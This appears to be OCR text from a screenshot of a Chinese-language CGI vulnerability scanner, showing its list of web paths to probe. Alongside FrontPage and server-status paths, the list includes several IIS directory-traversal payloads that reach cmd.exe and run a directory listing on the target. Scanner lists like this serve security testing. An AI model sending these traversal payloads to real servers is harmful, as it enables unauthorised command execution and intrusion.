 Tools
物理地址查询 CGI列表维护
文件名: .\dat\cgi.lst 浏览 排序
/scripts/tools
/search
/server-info
/server-status
fp30reg.dll /_vti_bin/_vti_aut/fp30reg.dll
_AuthChangeUrl /_AuthChangeUrl
_AuthChangeUrl /_AuthChangeUrl?
_mem_bin /_mem_bin/../../../../winnt/system32/cmd.exe?/c+dir
_mem_bin /_mem_bin/../../../../winnt/system32/cmd.exe?/c+dir%20c:\
_mem_bin /_mem_bin/..\..\..\../winnt/system32/cmd.exe?/c+dir
_mem_bin /_mem_bin/..\..\..\../winnt/system32/cmd.exe?/c+dir%20c:\
_mem_bin /_mem_bin/.._../winnt/system32/cmd.exe?/c+dir
_private /_private
_vti_adm /_vti_bin/_vti_adm
_vti_aut /_vti_bin/_vti_aut
_vti_bin /_vti_bin
5